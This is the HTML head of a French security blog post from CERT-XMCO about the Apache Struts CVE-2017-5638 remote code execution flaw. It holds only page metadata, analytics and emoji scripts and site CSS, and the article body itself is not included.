

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/
body_size: 25002
content:




<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js ie ie6 lt-ie9 lt-ie8 lt-ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 7]><html class="no-js ie ie7 lt-ie9 lt-ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 8]><html class="no-js ie ie8 lt-ie9" lang="fr-FR"> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="fr-FR"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
        <title>   
                            12 questions pour mieux comprendre la dernière faille Struts - XMCO
                    </title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <link rel="pingback" href="https://www.xmco.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="12 questions pour mieux comprendre la dernière faille Struts" />
	<meta property="og:description" content="Cet article porte sur la dernière vulnérabilité concernant Apache Struts 2. Cette faille critique, référencée CVE-2017-5638, s’exploite facilement et permet l’exécution de code arbitraire à distance. Cela peut conduire à d’importants dommages sur la machine d’une potentielle victime, allant du vol d’informations jusqu&rsquo;à la prise de contrôle totale du système via une élévation de privilèges. [&hellip;]" />
	<meta property="og:url" content="https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/" />
	<meta property="og:site_name" content="XMCO" />
	<meta property="article:published_time" content="2017-03-20T23:00:00+00:00" />
	<meta property="article:modified_time" content="2024-06-07T09:16:04+00:00" />
	<meta property="og:image" content="http://blog.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png" />
	<meta name="author" content="CERT-XMCO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@certxmco" />
	<meta name="twitter:site" content="@certxmco" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="CERT-XMCO" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#article","isPartOf":{"@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/"},"author":{"name":"CERT-XMCO","@id":"https://www.xmco.fr/#/schema/person/4f69f6cc50068f93e8553bdd7750d4f5"},"headline":"12 questions pour mieux comprendre la dernière faille Struts","datePublished":"2017-03-20T23:00:00+00:00","dateModified":"2024-06-07T09:16:04+00:00","mainEntityOfPage":{"@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/"},"wordCount":3038,"commentCount":0,"publisher":{"@id":"https://www.xmco.fr/#organization"},"image":{"@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#primaryimage"},"thumbnailUrl":"http://blog.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png","articleSection":["Actualités et veille en cybersécurité"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#respond"]}]},{"@type":"WebPage","@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/","url":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/","name":"12 questions pour mieux comprendre la dernière faille Struts - XMCO","isPartOf":{"@id":"https://www.xmco.fr/#website"},"primaryImageOfPage":{"@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#primaryimage"},"image":{"@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#primaryimage"},"thumbnailUrl":"http://blog.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png","datePublished":"2017-03-20T23:00:00+00:00","dateModified":"2024-06-07T09:16:04+00:00","breadcrumb":{"@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#primaryimage","url":"http://blog.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png","contentUrl":"http://blog.xmco.fr/wp-content/uploads/2017/03/struts_legit_final.png"},{"@type":"BreadcrumbList","@id":"https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.xmco.fr/"},{"@type":"ListItem","position":2,"name":"Blog XMCO","item":"https://www.xmco.fr/blog-xmco-actualite-cybersecurite/"},{"@type":"ListItem","position":3,"name":"12 questions pour mieux comprendre la dernière faille Struts"}]},{"@type":"WebSite","@id":"https://www.xmco.fr/#website","url":"https://www.xmco.fr/","name":"XMCO, cabinet d'expertise en cyber-sécurité","description":"Experts en Cyber-Sécurité","publisher":{"@id":"https://www.xmco.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.xmco.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.xmco.fr/#organization","name":"XMCO, cabinet d'expertise en cyber-sécurité","url":"https://www.xmco.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.xmco.fr/#/schema/logo/image/","url":"https://www.xmco.fr/wp-content/uploads/2022/10/XMCO-400x400px-2-e1668704981747.png","contentUrl":"https://www.xmco.fr/wp-content/uploads/2022/10/XMCO-400x400px-2-e1668704981747.png","width":200,"height":200,"caption":"XMCO, cabinet d'expertise en cyber-sécurité"},"image":{"@id":"https://www.xmco.fr/#/schema/logo/image/"},"sameAs":["https://x.com/certxmco","https://www.linkedin.com/company/xmco/"]},{"@type":"Person","@id":"https://www.xmco.fr/#/schema/person/4f69f6cc50068f93e8553bdd7750d4f5","name":"CERT-XMCO","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.xmco.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/96528fec346125d981b8703d2f9794e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/96528fec346125d981b8703d2f9794e7?s=96&d=mm&r=g","caption":"CERT-XMCO"},"url":"https://www.xmco.fr/author/cert-xmco/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hsforms.net' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.xmco.fr' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="XMCO &raquo; 12 questions pour mieux comprendre la dernière faille Struts Flux des commentaires" href="https://www.xmco.fr/actualite-veille-cybersecurite-fr/12-questions-pour-mieux-comprendre-la-derniere-faille-struts/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xmco.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xmco.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='my-styles-css' href='https://www.xmco.fr/wp-content/themes/pm/assets/styles/style.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" id="jquery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBLB4BJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.xmco.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBLB4BJ");
/* ]]> */
</script>

<!-- Extrait de code de la balise Google de fin (gtag.js) ajouté par Site Kit -->
<script type="text/javascript" id="whp6917front.js2951-js-extra">
/* <![CDATA[ */
var whp_local_data = {"add_url":"https:\/\/www.xmco.fr\/wp-admin\/post-new.php?post_type=event","ajaxurl":"https:\/\/www.xmco.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xmco.fr/wp-content/plugins/wp-security-hardening/modules/js/front.js" id="whp6917front.js2951-js"></script>
<link rel="https://api.w.org/" href="https://www.xmco.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.xmco.fr/wp-json/wp/v2/posts/7482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xmco.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.xmco.fr/?p=7482' />
<link rel="alternate" type="application/json+oembed" href="https://www.xmco.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xmco.fr%2Factualite-veille-cybersecurite-fr%2F12-questions-pour-mieux-comprendre-la-derniere-faille-struts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.xmco.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xmco.fr%2Factualite-veille-cybersecurite-fr%2F12-questions-pour-mieux-comprendre-la-derniere-faille-struts%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.129.1" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.22-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.xmco.fr/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xmco.fr/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xmco.fr/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xmco.fr/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Taille police citation */

.single-article .single-article__citation {
	font-size: 1.0rem!important;
}

div.single-article h1 {
margin-top: 1.08333;
margin-bottom: 0.2vw;
font-size: 1.4rem;
}

div.single-article h2 {

margin-top: 1.08333;
margin-bottom: 0.2vw;
font-size: 1.4rem;!important
font-weight: bold;

}

div.single-article h3 {
margin-top: 0.6vw;
margin-bottom: 0.2vw;
font-size: 1.2rem;
color: #1599C2;

}

div.single-article h4 {
margin-bottom: 0vw;
font-size: 1.0rem;
font-family: Open Sans Titre;
}

div.single-article p {
font-size: 1.0rem;
margin-bottom: 1.19048vw;
text-align: justify;
}

/* Souligné */
.single-article p a:after
{  
	bottom: 0px;
	height: 0px;
}

.wp-block-image figcaption {
    text-align: center;
    font-size: 0.9em;
    margin-top: 0.9vw;
    margin-bottom: 0.9vw;
}

/*  Marge sur les coté des articles de blog - ajout du 6/07/2023*/
.single-article .single-article__container {
    width: 54.47619vw;
}


/* MOBILE */

/* Largeur du texte pour mobile */

@media (max-width: 1024px) {.single-article .single-article__container 
{
  width: 82.47619vw;
}
}

/* Proportion des images sous mobile */

@media (max-width: 767px) {.wp-block-image img 
{
  height: unset!important;
}
}


/* Titre pour mobile */

@media (max-width: 767px) {a
{
    font-size: 3rem;
}
}

@media (max-width: 767px) {em
{
    font-size: 3rem;
}
}

@media (max-width: 767px) {h2
{
	font-size: 4.5rem!important;
}
}

@media (max-width: 767px) {h3
{
  margin-top: 3vw!important;  
	font-size: 4rem!important;
}
}


@media (max-width: 767px) {h4
{
   margin-top: 2.5vw!important;
	font-size: 3.5rem!important;
}
}

@media (max-width: 767px) {.wp-element-caption
{
	font-size: 3rem!important;
	font-family: Open Sans Titre;
	
}
}


@media (max-width: 767px) {.wp-block-table td, .wp-block-table th
{
	  font-size: 3rem;
}
}

@media (max-width: 767px) {p
{
	font-size: 3rem!important;
		line-height: 1.8!important;
}
}

@media (max-width: 767px) {li
{
	font-size: 3rem!important;
		line-height: 1.8!important;
}
}

@media (max-width: 767px) {pre
{
	font-size: 3rem!important;
}
}

@media (max-width: 767px) {code
{
	font-size: 3rem!important;
}
}

@media (max-width: 767px) {.single-article .single-article__citation
{
	font-size: 3rem!important;
}
}


/* Tablette */

/* Titre pour tablette */

@media (min-width: 768px) and (max-width: 1023px) {a
{
    font-size: 2rem!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {em
{
    font-size: 2rem!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {h2
{
  font-size: 2.5rem!important;
}
}

@media (min-width: 768px) and (max-width: 1023px) {h3
{
  margin-top: 2vw!important;  
  font-size: 2rem!important;
}
}


@media (min-width: 768px) and (max-width: 1023px) {h4
{
   margin-top: 2.5vw!important;
  font-size: 2.5rem!important;
}
}

